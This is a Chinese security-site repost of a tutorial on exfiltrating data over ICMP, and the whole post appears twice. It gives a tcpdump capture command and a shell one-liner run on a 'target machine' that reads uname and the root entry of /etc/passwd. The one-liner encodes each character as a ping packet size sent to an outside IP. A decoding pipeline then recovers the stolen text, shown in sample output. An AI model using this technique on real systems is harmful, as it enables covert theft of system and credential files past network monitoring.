| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2024-21] 作者: 闲云野鸡 发表于: [2017-07-06] [2017-07-06]被用户:fan_renlei 修改过

本文共 [493] 位读者顶过

jobertabma@今天继续分享exfiltrate技巧,昨天是DNS,今天是ICMP

原文在: https://gist.github.com/jobertabma/e9a383a8ad96baa189b65cdc8d74a845[出自:jiwo.org]

本地测试步骤:



第一步:在EC2上用tcpdump捕捉icmp包,保存文件到output.cap

tcpdump -nni eth0 -e icmp[icmptype] == 8 -w output.cap

第二步:在目标机器机器上执行,你执行的时候需要替换ip和output相应的项

mickey@pc:~/aws|⇒ ip=1.3.3.7;output=`uname;cat /etc/passwd |grep '^root'`;for ((i=0;i<${#output};i++));do; ping -c 1 -s `printf '%d\n' "'${output:$i:1}'"` $ip;done

第三步:在EC2上解码,看第二步中执行命令的结果

sudo tcpdump -ttttnnr output.cap | awk '{print $NF}' | while read ord; do printf "\\$(printf '%03o' "`expr $ord - 8`")"; done; echo

reading from file output.cap, link-type EN10MB (Ethernet)

Darwin

root:*:0:0:System Administrator:/var/root:/bin/sh

原文在: https://gist.github.com/jobertabma/e9a383a8ad96baa189b65cdc8d74a845[出自:jiwo.org]

本地测试步骤:

第一步:在EC2上用tcpdump捕捉icmp包,保存文件到output.cap

tcpdump -nni eth0 -e icmp[icmptype] == 8 -w output.cap

第二步:在目标机器机器上执行,你执行的时候需要替换ip和output相应的项

mickey@pc:~/aws|⇒ ip=1.3.3.7;output=`uname;cat /etc/passwd |grep '^root'`;for ((i=0;i<${#output};i++));do; ping -c 1 -s `printf '%d\n' "'${output:$i:1}'"` $ip;done

第三步:在EC2上解码,看第二步中执行命令的结果

sudo tcpdump -ttttnnr output.cap | awk '{print $NF}' | while read ord; do printf "\\$(printf '%03o' "`expr $ord - 8`")"; done; echo

reading from file output.cap, link-type EN10MB (Ethernet)

Darwin

root:*:0:0:System Administrator:/var/root:/bin/sh